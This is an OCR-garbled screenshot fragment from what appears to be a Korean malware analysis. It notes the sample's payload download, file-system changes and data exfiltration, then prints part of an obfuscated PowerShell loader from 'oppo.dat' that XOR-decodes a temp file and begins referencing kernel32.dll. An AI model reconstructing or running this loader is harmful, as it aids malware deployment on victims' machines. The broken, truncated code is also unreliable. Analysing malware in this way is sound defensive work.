
예를 들어 추가 페이로드 다운로드 및 실행 및 파일 시스템 수
정, 네트워크를 통한 데이터 유출
oppo.dat 내용
$exePath=$env:temp(+)
'\vivo(.)dat'
;$exeFile = Ge
t-Content -path $exe

Pa(t)h -encoding byte;$len=$exe(F)ile.count;$new
Ex(e)File = New-Objec

t Byte[] $len;$xK(=)
'h'
;
for
($i=
0
;$i -l(t) $le
n;$i++) {$newE(x)eFile[$

i] = $ex(e)File[$i] -bxor $(x)k[
0
]}; [Net.Servic
(e)PointManager]::Secu

ri(t)yProtocol = [En(u)m]::ToObjec(t)([Net.Secur
ity(P)rotocolType], 
30
72
);$k(
1
)
123
 = [System.(T)ext.Encoding]::UTF8(.)
GetString(
34
) (+) 
'ker

nel32.dll'
 (+) [System.Text(.)Encoding]::UTF8.Ge